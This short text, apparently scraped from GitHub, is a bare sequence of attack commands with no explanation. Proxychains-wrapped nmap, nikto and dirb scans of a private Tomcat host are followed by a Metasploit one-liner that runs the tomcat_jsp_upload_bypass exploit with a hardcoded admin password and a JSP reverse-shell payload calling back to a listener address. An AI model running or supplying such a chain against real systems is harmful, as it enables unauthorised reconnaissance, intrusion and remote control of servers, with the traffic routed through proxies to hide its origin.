 proxychains4 -q nmap -sS -Pn -n -T4 --open -p22,80,443,8080 192.168.1.100/24 -oN /tmp/scan.log
proxychains4 -q nikto -h http://192.168.1.137:8080 -output /tmp/nikto_scan.html
proxychains4 -q dirb http://192.168.1.137:8080 /usr/share/dirb/wordlists/common.txt -o /tmp/
dirb.log
msfconsole -q -x "use exploit/multi/http/tomcat_jsp_upload_bypass;
set RHOSTS 192.168.1.137;
set RPORT 8080;
set HttpUsername admin;
set HttpPassword s3cret;
set PAYLOAD java/jsp_shell_reverse_tcp;
set LHOST 10.0.2.15;
exploit -j"